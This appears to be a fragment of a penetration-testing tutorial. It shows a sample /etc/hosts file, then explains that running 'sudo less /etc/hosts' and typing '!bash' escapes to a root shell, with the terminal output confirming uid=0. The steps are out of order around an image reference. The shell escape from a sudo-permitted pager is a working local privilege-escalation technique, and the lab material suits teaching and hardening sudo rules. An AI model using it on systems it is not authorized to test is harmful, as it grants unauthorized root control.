 127.0.0.1       localhost
127.0.1.1       ubuntu
# The following lines are desirable for IPv6 capable hosts
::1     ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
!bash
It will open requested system file for editing, BUT for spawning root shell type !bash as shown below and
hit enter.
You will get root access as shown in the below image.
raaz@ubuntu:~$ sudo less /etc/hosts
root@ubuntu:~# id
www.hackingarticles.in
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:~#